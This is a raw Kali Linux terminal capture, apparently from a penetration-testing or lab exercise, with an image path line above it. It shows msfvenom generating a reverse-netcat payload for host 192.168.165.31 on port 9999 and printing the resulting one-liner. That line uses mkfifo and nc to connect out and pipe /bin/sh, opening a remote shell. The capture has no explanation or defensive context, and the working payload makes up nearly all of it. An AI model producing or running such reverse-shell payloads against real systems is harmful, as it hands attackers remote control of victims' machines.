 ┌──(root㉿kali)-[~/桌面]
└─# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.165.31 lport=9999 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 104 bytes
mkfifo /tmp/htukkim; nc 192.168.165.31 9999 0</tmp/htukkim | /bin/sh >/tmp/htukkim 2>&1; rm /tmp/htukkim
┌──(root㉿kali)-[~/桌面]
└─#